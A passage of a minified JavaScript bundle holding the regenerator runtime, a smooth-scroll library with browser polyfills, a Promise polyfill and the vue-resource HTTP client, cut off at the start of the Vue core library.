y(){}function b(){}function w(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function x(o){function s(e,t,n,i){var r,e=_(o[e],o,t);if("throw"!==e.type)return(t=(r=e.arg).value)&&"object"==typeof t&&p.call(t,"__await")?Promise.resolve(t.__await).then(function(e){s("next",e,n,i)},function(e){s("throw",e,n,i)}):Promise.resolve(t).then(function(e){r.value=e,n(r)},i);i(e.arg)}var t;"object"==typeof e.process&&e.process.domain&&(s=e.process.domain.bind(s)),this._invoke=function(n,i){function e(){return new Promise(function(e,t){s(n,i,e,t)})}return t=t?t.then(e,e):e()}}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function E(t){if(t){var n,e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(p.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=l,e.done=!0,e}).next=e}return{next:j}}function j(){return{value:l,done:!0}}m?r&&(A.exports=m):((m=e.regeneratorRuntime=r?A.exports:{}).wrap=v,c="suspendedStart",u="suspendedYield",h="executing",d="completed",f={},(r={})[o]=function(){return this},t=(t=Object.getPrototypeOf)&&t(t(E([]))),t&&t!==i&&p.call(t,o)&&(r=t),n=b.prototype=g.prototype=Object.create(r),(y.prototype=n.constructor=b).constructor=y,b[a]=y.displayName="GeneratorFunction",m.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},m.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(n),e},m.awrap=function(e){return{__await:e}},w(x.prototype),x.prototype[s]=function(){return this},m.AsyncIterator=x,m.async=function(e,t,n,i){var r=new x(v(e,t,n,i));return m.isGeneratorFunction(t)?r:r.next().then(function(e){return e.done?e.value:r.next()})},w(n),n[a]="Generator",n[o]=function(){return this},n.toString=function(){return"[object Generator]"},m.keys=function(n){var e,i=[];for(e in n)i.push(e);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},m.values=E,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=l,this.done=!1,this.delegate=null,this.method="next",this.arg=l,this.tryEntries.forEach(S),!e)for(var t in this)"t"===t.charAt(0)&&p.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=l)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=l),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=p.call(r,"catchLoc"),a=p.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&p.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,f):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,S(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=l),f}})}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],363:[function(e,a,l){!function(s){!function(){window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),i=this;do{for(t=n.length;0<=--t&&n.item(t)!==i;);}while(t<0&&(i=i.parentElement));return i}),"function"!=typeof window.CustomEvent&&(r.prototype=window.Event.prototype,window.CustomEvent=r);for(var e,t,o=0,n=["ms","moz","webkit","o"],i=0;i<n.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[n[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n[i]+"CancelAnimationFrame"]||window[n[i]+"CancelRequestAnimationFrame"];function r(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-o)),r=window.setTimeout(function(){e(n+i)},i);return o=n+i,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)}),e=void 0!==s?s:"undefined"!=typeof window?window:this,t=function(b){"use strict";function w(){var n={};return Array.prototype.forEach.call(arguments,function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}}),n}function s(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),i=n.length,r=-1,o="",s=n.charCodeAt(0);++r<i;){if(0===(t=n.charCodeAt(r)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");o+=1<=t&&t<=31||127==t||0===r&&48<=t&&t<=57||1===r&&48<=t&&t<=57&&45===s?"\\"+t.toString(16)+" ":128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(r):"\\"+n.charAt(r)}return"#"+o}function x(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)}function T(e,t,n){0===e&&document.body.focus(),n||(e.focus(),document.activeElement!==e&&(e.setAttribute("tabindex","-1"),e.focus(),e.style.outline="none"),b.scrollTo(0,t))}function S(e,t,n,i){t.emitEvents&&"function"==typeof b.CustomEvent&&(t=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:i}}),document.dispatchEvent(t))}var k={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0};return function(r,e){function t(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(o=e.target.closest(r))&&"a"===o.tagName.toLowerCase()&&!e.target.closest(v.ignore)&&o.hostname===b.location.hostname&&o.pathname===b.location.pathname&&/#/.test(o.href)){var t;try{n=s(decodeURIComponent(o.hash))}catch(e){n=s(o.hash)}if("#"===n){if(!v.topOnEmptyHash)return;t=document.documentElement}else t=document.querySelector(n);(t=t||"#top"!==n?t:document.documentElement)&&(e.preventDefault(),n=v,history.replaceState&&n.updateURL&&!history.state&&(i=(i=b.location.hash)||"",history.replaceState({smoothScroll:JSON.stringify(n),anchor:i||b.pageYOffset},document.title,i||b.location.href)),y.animateScroll(t,o))}var n,i}function n(e){var t;null===history.state||!history.state.smoothScroll||history.state.smoothScroll!==JSON.stringify(v)||"string"==typeof(t=history.state.anchor)&&t&&!(t=document.querySelector(s(history.state.anchor)))||y.animateScroll(t,null,{updateURL:!1})}var v,o,_,g,y={cancelScroll:function(e){cancelAnimationFrame(g),g=null,e||S("scrollCancel",v)}};y.animateScroll=function(i,r,e){y.cancelScroll();var o,s,a,l,c,u,h,d,f,t,p=w(v||k,e||{}),m="[object Number]"===Object.prototype.toString.call(i),e=m||!i.tagName?null:i;(m||e)&&(o=b.pageYOffset,p.header&&!_&&(_=document.querySelector(p.header)),t=(t=_)?parseInt(b.getComputedStyle(t).height,10)+t.offsetTop:0,l=m?i:function(e,t,n,i){var r=0;if(e.offsetParent)for(;r+=e.offsetTop,e=e.offsetParent;);return r=Math.max(r-t-n,0),r=i?Math.min(r,x()-b.innerHeight):r}(e,t,parseInt("function"==typeof p.offset?p.offset(i,r):p.offset,10),p.clip),c=l-o,u=x(),h=0,t=(e=p).speedAsDuration?e.speed:Math.abs(c/1e3*e.speed),d=e.durationMax&&t>e.durationMax?e.durationMax:e.durationMin&&t<e.durationMin?e.durationMin:parseInt(t,10),f=function(e){var t,n;h+=e-(s=s||e),a=o+c*(n=1<(a=0===d?0:h/d)?1:a,"easeInQuad"===p.easing&&(t=n*n),"easeOutQuad"===p.easing&&(t=n*(2-n)),"easeInOutQuad"===p.easing&&(t=n<.5?2*n*n:(4-2*n)*n-1),"easeInCubic"===p.easing&&(t=n*n*n),"easeOutCubic"===p.easing&&(t=--n*n*n+1),"easeInOutCubic"===p.easing&&(t=n<.5?4*n*n*n:(n-1)*(2*n-2)*(2*n-2)+1),"easeInQuart"===p.easing&&(t=n*n*n*n),"easeOutQuart"===p.easing&&(t=1- --n*n*n*n),"easeInOutQuart"===p.easing&&(t=n<.5?8*n*n*n*n:1-8*--n*n*n*n),"easeInQuint"===p.easing&&(t=n*n*n*n*n),"easeOutQuint"===p.easing&&(t=1+--n*n*n*n*n),"easeInOutQuint"===p.easing&&(t=n<.5?16*n*n*n*n*n:1+16*--n*n*n*n*n),(t=p.customEasing?p.customEasing(n):t)||n),b.scrollTo(0,Math.floor(a)),t=l,n=b.pageYOffset,(!(a==t||n==t||(o<t&&b.innerHeight+n)>=u)||(y.cancelScroll(!0),T(i,t,m),S("scrollStop",p,i,r),g=s=null))&&(g=b.requestAnimationFrame(f),s=e)},0===b.pageYOffset&&b.scrollTo(0,0),e=i,m||history.pushState&&p.updateURL&&history.pushState({smoothScroll:JSON.stringify(p),anchor:e.id},document.title,e===document.documentElement?"#top":"#"+e.id),"matchMedia"in b&&b.matchMedia("(prefers-reduced-motion)").matches?T(i,Math.floor(l),!1):(S("scrollStart",p,i,r),y.cancelScroll(!0),b.requestAnimationFrame(f)))};if(y.destroy=function(){v&&(document.removeEventListener("click",t,!1),b.removeEventListener("popstate",n,!1),y.cancelScroll(),g=_=o=v=null)},"querySelector"in document&&"addEventListener"in b&&"requestAnimationFrame"in b&&"closest"in b.Element.prototype)return y.destroy(),v=w(k,e||{}),_=v.header?document.querySelector(v.header):null,document.addEventListener("click",t,!1),v.updateURL&&v.popstate&&b.addEventListener("popstate",n,!1),y;throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs."}},"function"==typeof define&&define.amd?define([],function(){return t(e)}):"object"==typeof l?a.exports=t(e):e.SmoothScroll=t(e)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],364:[function(l,e,c){!function(n,a){!function(){var i=l("process/browser.js").nextTick,e=Function.prototype.apply,r=Array.prototype.slice,o={},s=0;function t(e,t){this._id=e,this._clearFn=t}c.setTimeout=function(){return new t(e.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new t(e.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(e){e.close()},t.prototype.unref=t.prototype.ref=function(){},t.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},c.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},c._unrefActive=c.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},c.setImmediate="function"==typeof n?n:function(e){var t=s++,n=!(arguments.length<2)&&r.call(arguments,1);return o[t]=!0,i(function(){o[t]&&(n?e.apply(null,n):e.call(null),c.clearImmediate(t))}),t},c.clearImmediate="function"==typeof a?a:function(e){delete o[e]}}.call(this)}.call(this,l("timers").setImmediate,l("timers").clearImmediate)},{"process/browser.js":361,timers:364}],365:[function(e,t,L){"use strict";function s(e){this.state=2,this.value=void 0,this.deferred=[];var t=this;try{e(function(e){t.resolve(e)},function(e){t.reject(e)})}catch(e){t.reject(e)}}s.reject=function(n){return new s(function(e,t){t(n)})},s.resolve=function(n){return new s(function(e,t){e(n)})},s.all=function(o){return new s(function(n,e){var i=0,r=[];0===o.length&&n(r);for(var t=0;t<o.length;t+=1)s.resolve(o[t]).then(function(t){return function(e){r[t]=e,(i+=1)===o.length&&n(r)}}(t),e)})},s.race=function(i){return new s(function(e,t){for(var n=0;n<i.length;n+=1)s.resolve(i[n]).then(e,t)})};var n=s.prototype;function l(e,t){e instanceof Promise?this.promise=e:this.promise=new Promise(e.bind(t)),this.context=t}n.resolve=function(e){var t=this;if(2===t.state){if(e===t)throw new TypeError("Promise settled with itself.");var n=!1;try{var i=e&&e.then;if(null!==e&&"object"==typeof e&&"function"==typeof i)return void i.call(e,function(e){n||t.resolve(e),n=!0},function(e){n||t.reject(e),n=!0})}catch(e){return void(n||t.reject(e))}t.state=0,t.value=e,t.notify()}},n.reject=function(e){if(2===this.state){if(e===this)throw new TypeError("Promise settled with itself.");this.state=1,this.value=e,this.notify()}},n.notify=function(){var r=this;i(function(){if(2!==r.state)for(;r.deferred.length;){var t=r.deferred.shift(),e=t[0],n=t[1],i=t[2],t=t[3];try{0===r.state?i("function"==typeof e?e.call(void 0,r.value):r.value):1===r.state&&("function"==typeof n?i(n.call(void 0,r.value)):t(r.value))}catch(e){t(e)}}},void 0)},n.then=function(n,i){var r=this;return new s(function(e,t){r.deferred.push([n,i,e,t]),r.notify()})},n.catch=function(e){return this.then(void 0,e)},"undefined"==typeof Promise&&(window.Promise=s),l.all=function(e,t){return new l(Promise.all(e),t)},l.resolve=function(e,t){return new l(Promise.resolve(e),t)},l.reject=function(e,t){return new l(Promise.reject(e),t)},l.race=function(e,t){return new l(Promise.race(e),t)};var i,n=l.prototype,r=(n.bind=function(e){return this.context=e,this},n.then=function(e,t){return e&&e.bind&&this.context&&(e=e.bind(this.context)),t&&t.bind&&this.context&&(t=t.bind(this.context)),new l(this.promise.then(e,t),this.context)},n.catch=function(e){return e&&e.bind&&this.context&&(e=e.bind(this.context)),new l(this.promise.catch(e),this.context)},n.finally=function(t){return this.then(function(e){return t.call(this),e},function(e){return t.call(this),Promise.reject(e)})},{}.hasOwnProperty),o=[].slice,a=!1,c="undefined"!=typeof window;function u(e){return e?e.replace(/^\s*|\s*$/g,""):""}function h(e){return e?e.toLowerCase():""}var d=Array.isArray;function f(e){return"string"==typeof e}function p(e){return"function"==typeof e}function m(e){return null!==e&&"object"==typeof e}function v(e){return m(e)&&Object.getPrototypeOf(e)==Object.prototype}function _(e,t,n){e=l.resolve(e);return arguments.length<2?e:e.then(t,n)}function g(e,t,n){return p(n=n||{})&&(n=n.call(t)),w(e.bind({$vm:t,$options:n}),e,{$options:n})}function y(e,t){var n,i;if(d(e))for(n=0;n<e.length;n++)t.call(e[n],e[n],n);else if(m(e))for(i in e)r.call(e,i)&&t.call(e[i],e[i],i)}var b=Object.assign||function(t){return o.call(arguments,1).forEach(function(e){x(t,e)}),t};function w(t){return o.call(arguments,1).forEach(function(e){x(t,e,!0)}),t}function x(e,t,n){for(var i in t)n&&(v(t[i])||d(t[i]))?(v(t[i])&&!v(e[i])&&(e[i]={}),d(t[i])&&!d(e[i])&&(e[i]=[]),x(e[i],t[i],n)):void 0!==t[i]&&(e[i]=t[i])}function T(e,t,n){i=e,s=["+","#",".","/",";","?","&"];var i,s,a,e={vars:a=[],expand:function(o){return i.replace(/\{([^{}]+)\}|([^{}]+)/g,function(e,t,n){var i,r;return t?(i=null,r=[],-1!==s.indexOf(t.charAt(0))&&(i=t.charAt(0),t=t.substr(1)),t.split(/,/g).forEach(function(e){e=/([^:*]*)(?::(\d+)|(\*))?/.exec(e);r.push.apply(r,function(e,t,n,i){var r=e[n],o=[];{var s;S(r)&&""!==r?"string"==typeof r||"number"==typeof r||"boolean"==typeof r?(r=r.toString(),i&&"*"!==i&&(r=r.substring(0,parseInt(i,10))),o.push(E(t,r,k(t)?n:null))):"*"===i?Array.isArray(r)?r.filter(S).forEach(function(e){o.push(E(t,e,k(t)?n:null))}):Object.keys(r).forEach(function(e){S(r[e])&&o.push(E(t,r[e],e))}):(s=[],Array.isArray(r)?r.filter(S).forEach(function(e){s.push(E(t,e))}):Object.keys(r).forEach(function(e){S(r[e])&&(s.push(encodeURIComponent(e)),s.push(E(t,r[e].toString())))}),k(t)?o.push(encodeURIComponent(n)+"="+s.join(",")):0!==s.length&&o.push(s.join(","))):";"===t?o.push(encodeURIComponent(n)):""!==r||"&"!==t&&"?"!==t?""===r&&o.push(""):o.push(encodeURIComponent(n)+"=")}return o}(o,i,e[1],e[2]||e[3])),a.push(e[1])}),i&&"+"!==i?(t=",","?"===i?t="&":"#"!==i&&(t=i),(0!==r.length?i:"")+r.join(t)):r.join(",")):j(n)})}},t=e.expand(t);return n&&n.push.apply(n,e.vars),t}function S(e){return null!=e}function k(e){return";"===e||"&"===e||"?"===e}function E(e,t,n){return t=("+"===e||"#"===e?j:encodeURIComponent)(t),n?encodeURIComponent(n)+"="+t:t}function j(e){return e.split(/(%[0-9A-Fa-f]{2})/g).map(function(e){return e=/%[0-9A-Fa-f]/.test(e)?e:encodeURI(e)}).join("")}function A(e,t){var r,o=this||{},n=e;return f(e)&&(n={url:e,params:t}),n=w({},A.options,o.$options,n),A.transforms.forEach(function(e){var t,n,i;p(e=f(e)?A.transform[e]:e)&&(t=e,n=r,i=o.$vm,r=function(e){return t.call(i,e,n)})}),r(n)}function O(r){return new l(function(n){function e(e){var e=e.type,t=0;"load"===e?t=200:"error"===e&&(t=500),n(r.respondWith(i.responseText,{status:t}))}var i=new XDomainRequest;r.abort=function(){return i.abort()},i.open(r.method,r.getUrl()),r.timeout&&(i.timeout=r.timeout),i.onload=e,i.onabort=e,i.onerror=e,i.ontimeout=e,i.onprogress=function(){},i.send(r.getBody())})}A.options={url:"",root:null,params:{}},A.transform={template:function(t){var e=[],n=T(t.url,t.params,e);return e.forEach(function(e){delete t.params[e]}),n},query:function(e,t){var n=Object.keys(A.options.params),i={},t=t(e);return y(e.params,function(e,t){-1===n.indexOf(t)&&(i[t]=e)}),(i=A.params(i))&&(t+=(-1==t.indexOf("?")?"?":"&")+i),t},root:function(e,t){var n,t=t(e);return f(e.root)&&!/^(https?:)?\//.test(t)&&(e=e.root,n="/",t=(e&&void 0===n?e.replace(/\s+$/,""):e&&n?e.replace(new RegExp("["+n+"]+$"),""):e)+"/"+t),t}},A.transforms=["template","query","root"],A.params=function(e){var t=[],n=encodeURIComponent;return t.add=function(e,t){null===(t=p(t)?t():t)&&(t=""),this.push(n(e)+"="+n(t))},function n(i,e,r){var o,s=d(e),a=v(e);y(e,function(e,t){o=m(e)||d(e),r&&(t=r+"["+(a||o?t:"")+"]"),!r&&s?i.add(e.name,e.value):o?n(i,e,t):i.add(t,e)})}(t,e),t.join("&").replace(/%20/g,"+")},A.parse=function(e){var t=document.createElement("a");return document.documentMode&&(t.href=e,e=t.href),t.href=e,{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",port:t.port,host:t.host,hostname:t.hostname,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):""}};var D=c&&"withCredentials"in new XMLHttpRequest;function N(s){return new l(function(n){var i,e=s.jsonp||"callback",r=s.jsonpCallback||"_jsonp"+Math.random().toString(36).substr(2),o=null,t=function(e){var e=e.type,t=0;"load"===e&&null!==o?t=200:"error"===e&&(t=500),t&&window[r]&&(delete window[r],document.body.removeChild(i)),n(s.respondWith(o,{status:t}))};window[r]=function(e){o=JSON.stringify(e)},s.abort=function(){t({type:"abort"})},s.params[e]=r,s.timeout&&setTimeout(s.abort,s.timeout),(i=document.createElement("script")).src=s.getUrl(),i.type="text/javascript",i.async=!0,i.onload=t,i.onerror=t,document.body.appendChild(i)})}function $(r){return new l(function(n){function e(e){var t=r.respondWith("response"in i?i.response:i.responseText,{status:1223===i.status?204:i.status,statusText:1223===i.status?"No Content":u(i.statusText)});y(u(i.getAllResponseHeaders()).split("\n"),function(e){t.headers.append(e.slice(0,e.indexOf(":")),e.slice(e.indexOf(":")+1))}),n(t)}var i=new XMLHttpRequest;r.abort=function(){return i.abort()},i.open(r.method,r.getUrl(),!0),r.timeout&&(i.timeout=r.timeout),r.responseType&&"responseType"in i&&(i.responseType=r.responseType),(r.withCredentials||r.credentials)&&(i.withCredentials=!0),r.crossOrigin||r.headers.set("X-Requested-With","XMLHttpRequest"),p(r.progress)&&"GET"===r.method&&i.addEventListener("progress",r.progress),p(r.downloadProgress)&&i.addEventListener("progress",r.downloadProgress),p(r.progress)&&/^(POST|PUT)$/i.test(r.method)&&i.upload.addEventListener("progress",r.progress),p(r.uploadProgress)&&i.upload&&i.upload.addEventListener("progress",r.uploadProgress),r.headers.forEach(function(e,t){i.setRequestHeader(t,e)}),i.onload=e,i.onabort=e,i.onerror=e,i.ontimeout=e,i.send(r.getBody())})}function V(s){var a=e("got");return new l(function(t){var n,e=s.getUrl(),i=s.getBody(),r=s.method,o={};s.headers.forEach(function(e,t){o[t]=e}),a(e,{body:i,method:r,headers:o}).then(n=function(e){var n=s.respondWith(e.body,{status:e.statusCode,statusText:u(e.statusMessage)});y(e.headers,function(e,t){n.headers.set(t,e)}),t(n)},function(e){return n(e.response)})})}function B(r){var i=[U],o=[];function e(e){for(;i.length;){var n=i.pop();if(p(n)){var t=function(){var i=void 0,t=void 0;return m(i=n.call(r,e,function(e){return t=e})||t)?{v:new l(function(e,n){o.forEach(function(t){i=_(i,function(e){return t.call(r,e)||e},n)}),_(i,e,n)},r)}:void(p(i)&&o.unshift(i))}();if("object"==typeof t)return t.v}else t="Invalid interceptor of type "+typeof n+", must be a function","undefined"!=typeof console&&a&&console.warn("[VueResource warn]: "+t)}}return m(r)||(r=null),e.use=function(e){i.push(e)},e}function U(e){return(e.client||(c?$:V))(e)}var C=function(){function e(e){var n=this;this.map={},y(e,function(e,t){return n.append(t,e)})}var t=e.prototype;return t.has=function(e){return null!==P(this.map,e)},t.get=function(e){e=this.map[P(this.map,e)];return e?e.join():null},t.getAll=function(e){return this.map[P(this.map,e)]||[]},t.set=function(e,t){this.map[function(e){if(/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return u(e)}(P(this.map,e)||e)]=[u(t)]},t.append=function(e,t){var n=this.map[P(this.map,e)];n?n.push(u(t)):this.set(e,t)},t.delete=function(e){delete this.map[P(this.map,e)]},t.deleteAll=function(){this.map={}},t.forEach=function(n,i){var r=this;y(this.map,function(e,t){y(e,function(e){return n.call(i,e,t,r)})})},e}();function P(e,n){return Object.keys(e).reduce(function(e,t){return h(n)===h(t)?t:e},null)}var F=function(){function e(e,t){var n,i=t.url,r=t.headers,o=t.status,t=t.statusText;this.url=i,this.ok=200<=o&&o<300,this.status=o||0,this.statusText=t||"",this.headers=new C(r),f(this.body=e)?this.bodyText=e:(i=e,"undefined"!=typeof Blob&&i instanceof Blob&&(this.bodyBlob=e,0!==(o=e).type.indexOf("text")&&-1===o.type.indexOf("json")||(this.bodyText=(n=e,new l(function(e){var t=new FileReader;t.readAsText(n),t.onload=function(){e(t.result)}})))))}var t=e.prototype;return t.blob=function(){return _(this.bodyBlob)},t.text=function(){return _(this.bodyText)},t.json=function(){return _(this.text(),function(e){return JSON.parse(e)})},e}();Object.defineProperty(F.prototype,"data",{get:function(){return this.body},set:function(e){this.body=e}});var z=function(){function e(e){this.body=null,this.params={},b(this,e,{method:(e=e.method||"GET")?e.toUpperCase():""}),this.headers instanceof C||(this.headers=new C(this.headers))}var t=e.prototype;return t.getUrl=function(){return A(this)},t.getBody=function(){return this.body},t.respondWith=function(e,t){return new F(e,b(t||{},{url:this.getUrl()}))},e}(),n={"Content-Type":"application/json;charset=utf-8"};function R(e){var t=this||{},n=B(t.$vm);return function(n){o.call(arguments,1).forEach(function(e){for(var t in e)void 0===n[t]&&(n[t]=e[t])})}(e||{},t.$options,R.options),R.interceptors.forEach(function(e){p(e=f(e)?R.interceptor[e]:e)&&n.use(e)}),n(new z(e)).then(function(e){return e.ok?e:l.reject(e)},function(e){var t;return e instanceof Error&&(t=e,"undefined"!=typeof console)&&console.error(t),l.reject(e)})}function M(n,i,e,r){var o=this||{},s={};return y(e=b({},M.actions,e),function(e,t){e=w({url:n,params:b({},i)},r,e),s[t]=function(){return(o.$http||R)(function(e,t){var n,i=b({},e),r={};switch(t.length){case 2:r=t[0],n=t[1];break;case 1:/^(POST|PUT|PATCH)$/i.test(i.method)?n=t[0]:r=t[0];break;case 0:break;default:throw"Expected up to 2 arguments [params, body], got "+t.length+" arguments"}return i.body=n,i.params=b({},i.params,r),i}(e,arguments))}}),s}function I(n){var e,t;I.installed||(t=(e=n).config,e=n.nextTick,i=e,a=t.debug||!t.silent,n.url=A,n.http=R,n.resource=M,n.Promise=l,Object.defineProperties(n.prototype,{$url:{get:function(){return g(n.url,this,this.$options.url)}},$http:{get:function(){return g(n.http,this,this.$options.http)}},$resource:{get:function(){return n.resource.bind(this)}},$promise:{get:function(){var t=this;return function(e){return new n.Promise(e,t)}}}}))}R.options={},R.headers={put:n,post:n,patch:n,delete:n,common:{Accept:"application/json, text/plain, */*"},custom:{}},R.interceptor={before:function(e){p(e.before)&&e.before.call(this,e)},method:function(e){e.emulateHTTP&&/^(PUT|PATCH|DELETE)$/i.test(e.method)&&(e.headers.set("X-HTTP-Method-Override",e.method),e.method="POST")},jsonp:function(e){"JSONP"==e.method&&(e.client=N)},json:function(e){var t=e.headers.get("Content-Type")||"";return m(e.body)&&0===t.indexOf("application/json")&&(e.body=JSON.stringify(e.body)),function(i){return i.bodyText?_(i.text(),function(e){var t,n;if(0===(i.headers.get("Content-Type")||"").indexOf("application/json")||(n=(t=e).match(/^\s*(\[|\{)/))&&{"[":/]\s*$/,"{":/}\s*$/}[n[1]].test(t))try{i.body=JSON.parse(e)}catch(e){i.body=null}else i.body=e;return i}):i}},form:function(e){var t;t=e.body,"undefined"!=typeof FormData&&t instanceof FormData?e.headers.delete("Content-Type"):m(e.body)&&e.emulateJSON&&(e.body=A.params(e.body),e.headers.set("Content-Type","application/x-www-form-urlencoded"))},header:function(n){y(b({},R.headers.common,n.crossOrigin?{}:R.headers.custom,R.headers[h(n.method)]),function(e,t){n.headers.has(t)||n.headers.set(t,e)})},cors:function(e){var t,n;c&&(t=A.parse(location.href),(n=A.parse(e.getUrl())).protocol===t.protocol&&n.host===t.host||(e.crossOrigin=!0,e.emulateHTTP=!1,D)||(e.client=O))}},R.interceptors=["before","method","jsonp","json","form","header","cors"],["get","delete","head","jsonp"].forEach(function(n){R[n]=function(e,t){return this(b(t||{},{url:e,method:n}))}}),["post","put","patch"].forEach(function(i){R[i]=function(e,t,n){return this(b(n||{},{url:e,method:i,body:t}))}}),M.actions={get:{method:"GET"},save:{method:"POST"},query:{method:"GET"},update:{method:"PUT"},remove:{method:"DELETE"},delete:{method:"DELETE"}},"undefined"!=typeof window&&window.Vue&&!window.Vue.resource&&window.Vue.use(I),t.exports=I},{got:5}],366:[function(e,n,i){!function(Ea,ja){!function(){var e,t;e=this,t=function(){"use strict";var N=Object.freeze({}),$=Array.isArray;function V(e){return null==e}function B(e){return null!=e}function b(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function D(e){return"function"==typeof e}function U(e){return null!==e&&"object"==typeof e}var p=Object.prototype.toString;function z(e){return"[object Object]"===p.call(e)}function m(e){var t=parseFloat(String(e));return 0<=t&&Math.floor(t)===t&&isFinite(e)}function G(e){return B(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function w(e){return null==e?"":Array.isArray(e)||z(e)&&e.toString===p?JSON.stringify(e,S,2):String(e)}function S(e,t){return t&&t.__v_isRef?t.value:t}function R(e){var t=parseFloat(e);return isNaN(t)?e:t}function r(e,t){for(var n=Object.create(null),i=e.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var k=r("slot,component",!0),E=r("key,ref,slot,slot-scope,is");function J(e,t){var n=e.length;if(n){if(t!==e[n-1])return-1<(t=e.indexOf(t))?e.splice(t,1):void 0;e.length=n-1}}var C=Object.prototype.hasOwnProperty;function q(e,t){return C.call(e,t)}function e(t){var n=Object.create(null);return function(e){return n[e]||(n[e]=t(e))}}var P=/-(\w)/g,j=e(function(e){return e.replace(P,function(e,t){return t?t.toUpperCase():""})}),F=e(function(e){return 